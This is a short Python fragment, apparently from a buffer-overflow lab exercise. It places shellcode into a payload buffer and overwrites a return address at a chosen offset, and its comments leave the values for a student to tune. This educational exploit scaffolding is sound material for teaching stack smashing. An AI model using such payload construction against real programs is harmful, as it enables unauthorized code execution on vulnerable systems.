 ##################################################################
# Put the shellcode somewhere in the payload
start = 490              # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcbf6           # Change this number
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################